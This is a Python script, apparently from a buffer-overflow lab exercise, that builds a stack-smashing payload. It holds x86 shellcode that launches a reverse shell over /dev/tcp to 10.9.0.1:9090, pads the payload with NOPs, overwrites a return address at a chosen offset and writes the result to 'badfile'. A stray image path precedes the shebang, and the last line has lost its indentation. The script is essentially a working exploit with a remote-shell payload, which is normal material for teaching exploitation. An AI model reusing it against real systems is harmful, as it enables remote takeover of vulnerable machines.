 #!/usr/bin/python3
import sys
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker         *
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 160               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 120 + 0xffffd458     # Change this number
offset = 116                  # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)